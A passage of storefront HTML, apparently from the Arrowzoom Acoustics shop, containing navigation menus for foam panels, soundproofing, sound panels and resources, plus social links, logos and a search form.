 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-au/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/en-au/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/en-au/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/en-au/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/en-au/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/en-au/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/en-au/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/en-au/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-au/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/en-au/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/en-au/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/en-au/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/en-au/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-au/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/en-au/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/en-au/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/en-au/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/en-au/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/en-au/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/en-au/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/en-au/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/en-au/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/en-au/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/en-au/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/en-au" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/en-au/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/en-au/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/en-au/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/en-au/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/en-au/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/en-au/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/en-au/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/en-au/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/en-au/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/en-au/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/en-au/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/en-au/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/en-au/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/en-au/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/en-au/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/en-au/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/en-au/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/en-au/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/en-au/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/en-au/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/en-au/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/en-au/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/en-au/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/en-au/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/en-au/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/en-au/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/en-au/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/en-au/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/en-au/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/en-au/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-au/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/en-au/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
